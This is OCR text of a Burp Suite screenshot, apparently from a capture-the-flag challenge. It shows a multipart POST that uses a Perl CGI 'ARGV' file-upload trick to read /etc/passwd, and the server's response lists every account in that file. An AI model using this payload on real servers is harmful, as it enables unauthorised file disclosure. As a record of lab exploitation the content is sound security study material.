 Burp Suite Community Edition
U: 4.73GB
F: 3.27GB
100%
A
週六 上午2:26
Yi-Yu Chang
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://104.199.235.135:31334 ?
Request
Raw Params Headers Hex
POST /cgi-bin/index.cgi?/etc/passwd HTTP/1.1
Host: 104.199.235.135:31334
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------13085525326098264311736737​27
Content-Length: 474
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"
Content-Type: text/plain
ARGV
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="file"; filename="test.txt"
Content-Type: text/plain
abcd
-----------------------------1308552532609826431173673727
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------1308552532609826431173673727--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 01 Jun 2018 18:26:03 GMT
Server: Apache/2.2.15 (CentOS)
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Content-Length: 976
<body style="background: #caccf7 url('https://i.imgur.com/Syv2IVk.png');padding: 30px;"><p
style='color:red'>No BUG Q_____Q</p><br><pre>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/bash
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
</pre>
? < + > Type a search term 0 matches
1,149 bytes | 57 millis
AM
AM
AM
*;q=0.8
AM
AM
AM
AM
3
PNG
JNLP
TXT